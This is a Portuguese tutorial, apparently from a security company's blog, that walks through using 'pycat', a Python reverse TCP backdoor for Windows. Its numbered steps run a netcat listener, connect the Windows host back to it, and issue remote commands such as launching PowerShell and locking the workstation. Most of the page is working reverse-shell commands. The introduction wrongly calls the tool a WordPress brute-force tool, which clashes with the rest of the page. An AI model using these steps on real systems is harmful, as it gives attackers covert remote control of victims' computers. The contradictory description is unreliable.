pycat – Windows Reverse TCP Backdoor

O pycat é uma ferramenta desenvolvida em Python para realizar o ataque de BruteForce no WordPress, mais uma das inúmeras formas de se fazer isso.

Segundo o autor com o pycat é possível realizar o Shell Reverso em um host, estabelecendo uma conexão similar ao NetCat, seu diferencial está na utilização do método assíncrono para execução de comandos dentro do Prompt de Comando (CMD).

Projeto : github.com/danielhnmoreno/pycat



01 - Passo

Para organizar seu teste crie uma pasta nomeada como bluesafe, em seguida realize o download do pycat.

Windowsmd bluesafe cd bluesafe git clone https://github.com/danielhnmoreno/pycat



02 - Passo

Liste o conteúdo do pasta paycat.

Windowscd paycat dir

03 - Passo



Para acessar a opção de ajuda (help) execute o pycat com a opção -h.

Windowspython pycat.py -h

04 - Passo





Conecte-se ao Linux e execute o NetCat especificando a porta 4444.

Linuxnc -lvp 4444

05 - Passo



Retorne ao Windows e execute o pycat seguido do IP do Linux e da porta 4444.

Windowspython pycat.py –-host 192.168.0.222 –-port 4444

06 - Passo



Observe que ao retornar ao Linux a conexão foi estabelecida com sucesso!



07 - Passo

Você pode executar comandos, como abrir a Calculadora por exemplo.

Linuxcalc





08 - Passo

Você pode executar o PowerShell.

Linuxpowershell



09 - Passo

Abrir o site da BlueSafe.

Linuxstart http://bluesafe.com.br





10 - Passo

Bloquear o Computador.

Linuxrundll32 user32,LockWorkStation

São Paulo/SP

São Paulo/SP